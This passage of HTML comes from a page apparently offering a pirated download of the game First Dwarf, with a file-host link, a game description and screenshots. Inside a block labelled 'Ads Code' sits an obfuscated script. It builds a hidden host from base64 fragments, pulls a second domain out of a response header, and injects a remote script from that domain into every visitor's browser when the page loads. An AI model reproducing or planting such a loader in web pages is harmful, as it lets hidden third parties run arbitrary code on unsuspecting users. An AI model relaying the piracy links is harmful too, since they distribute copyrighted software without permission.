	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-2144064084" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-2144064084" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-2144064084" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="53202736323e2136233230382013343e323a3f7d303c3e">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/action/">Action</a> <span class="brn_arrow">&raquo;</span> <span class="current">First Dwarf Free Download (v0.9.7)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-91297 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-adventure category-all-games category-rpg tag-first-dwarf-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/first-dwarf-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">First Dwarf Free Download (v0.9.7)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/first-dwarf-free-download/" rel="tag">First Dwarf Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Sunday, Jun 23 2024 2:43PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																v0.9.7															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>First Dwarf Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. First Dwarf Direct Download First Dwarf is an immersive action RPG colony survival with base building and tower defense mechanics, which will test your survival and exploration skills in a fantasy open&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/cvuefb5826nl/First-Dwarf.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>First Dwarf Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">First Dwarf Direct Download</h2>
<p style="text-align: justify;">First Dwarf is an immersive action RPG colony survival with base building and tower defense mechanics, which will test your survival and exploration skills in a fantasy open world, sprawling on islands floating in the sky. Control dwarf Tru, pilot the powerful mech and fly with Ragna the Dragon, each with their own skills to upgrade Build, optimize and look after your colonies Upgrade, craft and discover new structures, technologies, tools and weapons Fight Tainted enemies by engaging in close combat and by building defensive turrets and walls in advance, preparing not only for monster waves, but also natural disasters Heal the Tainted animals or purge the island of them &#8211; the choice is yours<br />
Unveil the hidden secrets of Driftland and learn the truth about Tru’s father’s past Embark on an adventure alone or with a friend in co-op assist mode Planet Driftland is no more. A mage war has shattered the globe into floating islands and turned the inhabitants into barbaric tribes. Amongst the desolation, the <strong><a href="https://steam-repacks.net/coreborn-free-download/">dwarves alone prevailed</a></strong>, but not for long.</p>
<p style="text-align: justify;">Resources are running short, and the once great civilization is breathing its final breaths. In a desperate attempt to secure the future, they send the First Dwarf in a mighty airship to the celestial islands in search of material to save the once powerful dwarven kingdom. Unfortunately, he went missing, failing his quest and disgracing his family. Many years later, you take control of Tru, the new First Dwarf, and Ragna, a scholar dragon that aids the settler with her knowledge. You embark on a mission not only to find better lands for your Clan, but also to restore Tru’s father’s good name and carry on the legacy. Jump into the First Dwarf mech, powerful machine that will help you during this dangerous adventure. Prepare the new land for your people by completing tasks such as clearing it from monsters, drying the soil, or curing the water sources. Increase respect amongst your folks through various challenges and bring in other Clan guilds. Fortify your colonies and expand them, using various structures and buildings.</p>
<h3>First Dwarf Direct Play:</h3>
<p style="text-align: justify;">Plan the greatest strategy that works for you! Defend them not only from many types of enemies &#8211; from amphibiotic mutants to gigantic, acid-spitting monstrosities, but also natural disasters and unique weather events, such as harsh temperature, Taint rains and volcano eruptions. You’ll also encounter beautiful animals, some of them in need of your help. Will you stop by for a bit? Explore uncharted floating islands, hiding the ancient secrets of Eskoim people, either with mech or Ragna the dragon and develop new gadgets, weapons and structures with Dwarf Tru. Get behind the wheel of your own airship for the fastest way to travel through colonies! Upgrade your armor and gain new skills! Feel its power and master the action-oriented combat system. Obtain cosmetic blueprints for your mech and ship, craft them and express your creativity by making a sigil for your own guild. Become the First Dwarf and bring glory to your Clan! BUILD your colony, FIGHT your enemies, EXPLORE fantasy Driftland world and SURVIVE! May the world remember your story forever.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-91297 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/first-dwarf-free-download/first-dwarf-free-download-by-steam-repacks-net-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1-333x187.jpg" class="attachment-large size-large" alt="First Dwarf Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/first-dwarf-free-download/first-dwarf-free-download-by-steam-repacks-net-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2-333x187.jpg" class="attachment-large size-large" alt="First Dwarf Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/first-dwarf-free-download/first-dwarf-free-download-by-steam-repacks-net-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3-333x187.jpg" class="attachment-large size-large" alt="First Dwarf Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
